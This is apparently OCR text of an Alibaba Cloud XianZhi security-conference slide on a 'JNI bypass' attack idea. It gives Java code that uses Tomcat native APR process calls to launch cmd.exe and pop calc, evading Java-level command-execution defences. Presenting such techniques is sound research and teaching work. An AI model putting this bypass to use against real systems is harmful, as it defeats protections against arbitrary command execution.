 2.攻击视角
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
攻击思路5-JNI绕过
利用代码
Library.initialize(null);
long pool = Pool.create(0);
long proc = Proc.alloc(pool);
Proc.create( proc,
"C:\\Windows\\System32\\cmd.exe",new String[]{"cmd.exe","/c","calc"},
new String[]{}, Procattr.create(pool),
pool);
先知社区